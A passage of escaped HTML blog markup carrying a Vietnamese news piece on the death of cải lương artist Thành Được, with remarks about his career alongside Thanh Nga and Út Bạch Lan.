sans-serif;\"\u003Ei \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E‘\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EN\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eữ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E ho\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng s\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eâ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En kh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E’\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E Thanh Nga l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eặ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eo-k\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eé\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep huy\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eề\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En tho\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei tr\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eê\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En s\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eâ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En kh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eo\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En Thanh Minh-Thanh Nga, th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eì\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E cu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eộ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eâ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđì\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eớ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eố\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E‘\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Es\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eầ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eữ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E’\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EÚ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et B\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ech Lan l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei g\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eặ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep nhi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eề\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu tr\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eắ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec tr\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eở\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E s\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eớ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em tan v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eỡ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eề\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu tr\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eù\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eợ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eo \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđú\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng ng\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ey gi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eỗ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EÚ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et B\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ech Lan (theo \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eâ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eị\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ech), ng\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eườ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei ra \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei tr\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eướ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng 7 n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eă\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eo ng\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ey 4\/11 n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eă\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em 2016.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EÔ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E‘\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Era \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei trong gi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec ng\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E’\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eo s\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng ng\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ey 16\/11 n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eă\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em 2023, MC Thanh T\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eù\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng, con trai nu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng, cho bi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et tr\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eê\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En Facebook, trong \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E‘\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ev\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eò\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng tay th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eươ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng y\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eê\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eợ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E con\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E’\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E. Khi ra \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei, g\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eươ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eặ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E‘\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ev\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eẫ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eồ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eo, hi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eề\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eẫ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eò\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eé\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eẹ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eầ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ey nam t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eí\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E’\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E, con trai nu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng vi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et.\u003Cbr \/\u003E \u003Cbr \/\u003E G\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eầ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En 30 n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eă\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em nay Th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec s\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eố\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eở\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E M\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eỹ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E b\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eằ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng ngh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eề\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E kinh doanh nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eở\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E San Jose. Th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eỉ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh tho\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eả\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eê\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En s\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eâ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En kh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu di\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eễ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec tr\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eí\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ech \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eo\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eổ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei ti\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eê\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eê\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En tu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eổ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eể\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E ph\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eụ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eụ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E kh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En gi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eả\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E khi c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eồ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng nghi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eũ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eừ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E Vi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et Nam sang th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eă\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENgh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E sĩ Th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec, t\u003C\/span\u003E\u003Cspan 